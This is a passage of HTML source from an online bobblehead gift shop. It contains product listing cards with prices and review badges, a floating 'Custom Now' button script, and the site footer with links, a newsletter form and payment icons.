            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/1052A_1024x.jpg?v=1619904183" alt="Custom Musician Bobbleheads - Music Director Bobbleheads - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-musician-bobbleheads-music-director-bobbleheads" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Musician Bobbleheads - Music Director Bobbleheads</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6595221848100'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.77' data-number-of-reviews='22' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.77' tabindex='0' aria-label='4.77 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 22 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-funny-woman-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-33141914140708" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-33141914140708"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7302_small.jpg?v=1722256171"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7302_{width}x.jpg?v=1722256171"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Funny Woman Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7302_1024x.jpg?v=1722256171" alt="Custom Funny Woman Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-funny-woman-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Funny Woman Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7679552225316'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='12' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 12 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-baseball-sportman-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-32103039795236" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32103039795236"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-19_small.jpg?v=1708342043"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-19_{width}x.jpg?v=1708342043"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Baseball Sportman Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-19_1024x.jpg?v=1708342043" alt="Custom Baseball Sportman Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
            <div class="discount--off">
              <div class="off-wrapp">
                <span class="off-value">30% </span>
                <span class="off-text">off</span>
              </div>
            </div>
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-baseball-sportman-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
              <span class="visually-hidden">Regular price</span>
              <span class="price-compare">$99</span>
              <span class="visually-hidden">Sale price</span>
            
            
            <span class="on-sale">
              
                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Baseball Sportman Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1164051447844'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.77' data-number-of-reviews='13' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.77' tabindex='0' aria-label='4.77 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 13 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




  
    
            </div>
            
            <div class="slick-navigation">
              <button class="slick-arrows slick-prev">
<!--                 <span class="fas fa-arrow-left"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-leftarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-left</title>
<path d="M19.040 15.16h-16.24l5.44-5.44c0.32-0.32 0.32-0.84 0-1.2-0.32-0.32-0.84-0.32-1.2 0l-6.8 6.88c0 0-0.56 0.56 0.040 1.16l6.88 6.88c0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24 0.32-0.32 0.32-0.84 0-1.2l-5.52-5.4h16.2c0.48 0 0.84-0.36 0.84-0.84s-0.4-0.84-0.84-0.84z"></path>
</svg>
              </button>
              <div class="slick-dots-container"></div>
              <button class="slick-arrows slick-next">
<!--                 <span class="fas fa-arrow-right"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
              </button>
            </div>

          </div>
        </div>
      </div>
    
  


</div>

  
  
  
  
  

</div>

      </div>
    </main>
    
  
<style>
  .back-to-top{
    display:none !important;
  }
    .floating-bar {
        height: 66px;
        width: 100%;
        position: fixed;
        bottom: -2px;
        left: 0;
        background-color: rgba(255, 255, 255, .8);
        border-top: 1px solid rgba(4, 12, 17, .1);
        -webkit-backdrop-filter: blur(6px);
        backdrop-filter: blur(6px);
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 0 90px 0;
        z-index: 300;
        transform: translateY(100%);
        transition: transform .1s linear;
        margin:unset;
    }
    .floating-bar.show {
        transform: translateY(0);
    }
    .floating-bar__action {
        outline: none;
        border: none;
        background-color: #5600e3;
        padding: 0;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 50px;
        flex: 1;
        border-radius: 10px;
        gap: 10px;
        color: #fff;
    }
    .floating-bar img{
      width:32px;
      height: auto;
    }
    .floating-bar__action-title {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 16px;
        font-style: normal;
        font-weight: 700;
        line-height: 20px;
        position: relative;
        top: 2px;
        color:#fff
    }
  .btn__add-to-cart-text{
        font-weight: 700 !important;
        font-family: Arial, Helvetica, sans-serif !important;
        font-size: 16px !important;
      }
  .btn__text{
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 3px;
  }
  .icon-cartbag{
        width: 28px;
        height: 28px;
  }
      .icon-cartbag path{
        stroke-width: 2 !important;
      }
    @media (min-width: 768px) {
        .floating-bar {
            padding: 0 20px;
        }
            .floating-bar__action {
            max-width: 360px;
        }
      
    }


</style>


<div class="floating-bar product" id="floating-bar"><button class="floating-bar__action" type="button" aria-label="personalize" id="up_custom">

  
  <svg width="28" height="28" viewBox="0 -1 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#ffffff" stroke="#ffffff"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>camera_plus [#ffffff]</title> <desc>Created with Sketch.</desc> <defs> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Dribbble-Light-Preview" transform="translate(-218.000000, -3999.000000)" fill="#ffffff"> <g id="icons" transform="translate(56.000000, 160.000000)"> <path d="M166,3855 L168,3855 L168,3857 L166,3857 L166,3859 L164,3859 L164,3857 L162,3857 L162,3855 L164,3855 L164,3853 L166,3853 L166,3855 Z M174,3854.5 C172.897,3854.5 172,3853.603 172,3852.5 C172,3851.397 172.897,3850.5 174,3850.5 C175.103,3850.5 176,3851.397 176,3852.5 C176,3853.603 175.103,3854.5 174,3854.5 L174,3854.5 Z M174,3848.5 C171.791,3848.5 170,3850.291 170,3852.5 C170,3854.709 171.791,3856.5 174,3856.5 C176.209,3856.5 178,3854.709 178,3852.5 C178,3850.291 176.209,3848.5 174,3848.5 L174,3848.5 Z M171,3843 L177,3843 L177,3841 L171,3841 L171,3843 Z M183,3843 L183,3841 L181,3841 L181,3843 L179,3843 L179,3839 L169,3839 L169,3843 L164,3843 L164,3851 L166,3851 L166,3845 L182,3845 L182,3855 L180,3855 L180,3857 L184,3857 L184,3843 L183,3843 Z" id="camera_plus-[#ffffff]"> </path> </g> </g> </g> </g></svg>
  
  <span class="floating-bar__action-title">CUSTOM NOW</span></button>
</div>
<script>

 var fixBack = document.getElementById('stickyHeader');  
  const screenWidths = window.innerWidth;
    const scrollThresholdb =  screenWidths < 700 ? 1900 : 1400; // Set the scroll distance threshold  
 const buybutton2 = document.getElementById('floating-bar');

  window.addEventListener('scroll', function() {
      var wscrollY = window.scrollY;
     


      if (wscrollY > scrollThresholdb) {
          buybutton2.classList.add('show');
      } else {
          buybutton2.classList.remove('show');
      }
  });

</script>
<script>
  document.addEventListener('DOMContentLoaded', function() {
  const buybutton = document.getElementById('up_custom');

buybutton.addEventListener('click', function() {
    const screenWidth = window.innerWidth;
    const scrollTop = screenWidth < 700 ? 500 : 80;

    window.scrollTo({
      top: scrollTop,
      behavior: 'smooth'
    });
  });
});
</script>

    <div id="shopify-section-footer" class="shopify-section footer-section">




        





<!-- site footer -->
<footer id="section-footer" class="footer-box" role="contentinfo" data-section-id="footer" data-section-type="footer-section">

  
    <div class="box site-footer">
      <div class="wrapper">
        <div class="grid grid-uniform grid--spacer main-footer">

          <!-- Blocks -->
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Company</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/who-we-are">Our Team</a></li>
                      
                        <li><a href="/pages/why-choose-us">Why Choose Us</a></li>
                      
                        <li><a href="/pages/how-it-works">How It Works</a></li>
                      
                        <li><a href="/pages/privacy-policy">Privacy Policy</a></li>
                      
                        <li><a href="/pages/terms-of-service">Terms of Service</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Support</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/contact-us">Contact Us</a></li>
                      
                        <li><a href="/pages/shipping">Shipping & Return</a></li>
                      
                        <li><a href="/pages/proof-process">Proof Process</a></li>
                      
                        <li><a href="/pages/faqs">FAQs</a></li>
                      
                        <li><a href="/blogs/news">Blog</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-social_medias  " >
                
                  <h4 class="site-footer__linktitle">Follow Us</h4>
                

                
                    
                      <ul class="no-bullets social-icons">
                        
                          <li>
                            <a class="" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts on Facebook">
                              <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
                              <span>Facebook</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts on Pinterest">
                              <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
                              <span>Pinterest</span>
                            </a>
                          </li>
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts on Instagram">
                              <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
                              <span>Instagram</span>
                            </a>
                          </li>
                        
                        
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts on YouTube">
                              <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
                              <span>YouTube</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="Tiktok">
                              <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
                              <span>Tiktok</span>
                            </a>
                          </li>
                        
                      </ul>
                    

                
              </div>
          
              <div class="grid__item footer-item footer-newsletter  " >
                
                  <h4 class="site-footer__linktitle">Creative Gift Tips</h4>
                

                
                    
                    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
  
  
    <input type="hidden" name="contact[tags]" value="newsletter">
    <div class="newsletter--form">
      <div class="input-group">
        <input id="newsletter-input" type="email" value="" placeholder="Your email" name="contact[email]" id="Email" class="input-group-field newsletter__input" autocorrect="off" autocapitalize="off">
        <span class="input-group-btn">
          <button type="submit" class="btn btn--primary newsletter__submit" name="commit" id="Subscribe">
            Subscribe
          </button>
          
        </span>
      </div>
    </div>
  
</form>
                	<div class="sub-newsletter-info">
                      <h2><span class="sni-icon" style="background-image:url(//www.bobblegifts.com/cdn/shop/files/leaf_small.png?v=1643800475);"></span> We love the environment</h2>
                      <div class="sni-desc">
                      	All materials we use are environmentally friendly, non-toxic, no smell, top level quality guaranteed.
                      </div>
                	</div>
                  
              </div>
          

        </div>
      </div>
    </div>
  
  
  <div class="bottom-footer small--text-center medium--text-center">
    <div class="wrapper">
      <div class="grid cst_desktop">
        
        <div class="grid__item large--one-half">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2026 <a href="/" title="">BobbleGifts</a></span>
          </span>
        </div>
        <div class="grid__item large--one-half" >
          <!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->
        <!-- TrustBox widget - Mini -->
        <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
          <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
        </div>
        <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/Payment-new.png?v=1756037532" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li>
